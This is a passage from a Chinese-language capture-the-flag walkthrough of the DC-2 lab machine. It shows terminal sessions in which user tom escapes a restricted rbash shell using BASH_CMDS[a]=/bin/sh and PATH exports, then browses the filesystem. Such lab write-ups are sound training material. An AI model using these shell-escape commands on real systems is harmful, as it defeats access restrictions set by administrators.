 执行
echo $0
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ echo $0
-rbash
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
可以看到当前用户的执行权限
好，现在我们的目的就是解锁tom的rbash，让其拥有bash权限
依次执行一下命令
BASH_CMDS[a]=/bin/sh;a
/bin/bash
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin
-rbash
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cd /
tom@DC-2:/$ ls
bin  boot  dev  etc  home  initrd.img  lib  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz
tom@DC-2:/$ cd